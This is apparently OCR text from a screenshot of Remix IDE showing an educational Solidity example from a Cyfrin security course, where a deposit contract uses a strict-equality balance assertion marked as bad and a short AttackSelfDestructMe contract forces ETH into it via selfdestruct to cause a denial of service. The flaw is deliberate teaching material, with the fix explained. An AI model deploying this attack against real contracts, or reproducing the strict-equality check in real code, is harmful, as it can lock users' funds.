 Cyfrin/security-and-
sc-exploits-minimize
Remix - Ethere
Cyfrin/4-puppy-raff
sc-exploits-minimize
Remix - Ethereum ID
Cyfrin/4-puppy-raff
remix.ethereum.org/#url=https://github.com/Cyfrin/sc-exploits-minimize...
1
1
VPN
Home
SelfDestructMe.sol 1
23 If anybody deposits ETH that way, then the equality breaks and the contract is DoS'd.
24 To fix it, the code could be changed to >= instead of ==. Which means that the available
25 ETH balance should be _at least_ `totalDeposits`, which makes more sense.
26 */
27 assert(address(this).balance == totalDeposits); // bad
28
29 uint256 amount = deposits[msg.sender];
30 totalDeposits -= amount;
31 deposits[msg.sender] = 0;
32
33 payable(msg.sender).transfer(amount);
34 }
35 }
36
37 contract AttackSelfDestructMe {
38 SelfDestructMe target;
39
40 constructor(SelfDestructMe _target) payable { infinite gas 30400 gas
41 target = _target;
42 }
43
44 function attack() external payable { 29831 gas
45 selfdestruct(payable(address(target)));
0
listen on all transactions
Search with transaction hash or address